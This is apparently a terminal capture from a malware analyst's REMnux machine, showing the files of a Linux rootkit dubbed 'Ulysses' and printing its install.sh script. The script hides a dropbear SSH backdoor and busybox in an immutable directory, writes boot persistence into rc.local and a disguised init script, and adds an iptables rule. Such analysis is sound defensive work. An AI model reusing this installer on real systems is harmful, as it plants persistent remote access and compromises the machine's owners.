 remnux@remnux:~/Downloads/Ulysses/rk$ ls
dropbear  install.sh  mig  procps  vars.sh
remnux@remnux:~/Downloads/Ulysses/rk$ cat install.sh
#!/bin/bash
IFS='
'
umask 0022
if [ ! -f vars.sh ]
then
    echo "Can't find vars.sh, exiting"
    exit
fi
source vars.sh
mkdir -p $rk_home_dir
cp dropbear $rk_home_dir
chmod +x $rk_home_dir/dropbear
chattr +ia $rk_home_dir/dropbear
cp busybox $rk_home_dir
chmod +x $rk_home_dir/busybox
chattr +ia $rk_home_dir/busybox
cp mig $rk_home_dir
chattr +ia $rk_home_dir/mig
if [ -x /etc/init.d/boot.local ]
then
    echo "autostart in /etc/init.d/boot.local"
    echo "$rk_home_dir/dropbear " >> /etc/init.d/boot.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/boot.local
fi
if [ -x /etc/rc.d/rc.local ]
then
    echo "autostart in /etc/rc.d/rc.local"
    echo  "$rk_home_dir/dropbear">> /etc/rc.d/rc.local
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/rc.d/rc.local
fi
dtest=`which update-rc.d`
if [ ! -z $dtest ]
then
    echo "debian like system"
    echo "$rk_home_dir/dropbear " >> /etc/init.d/xfs3
    echo "/usr/sbin/iptables -I OUTPUT 1 -p tcp --dport 45295 -j DROP" >> /etc/init.d/xfs3
    chmod +x /etc/init.d/xfs3
    update-rc.d xfs3 defaults
fi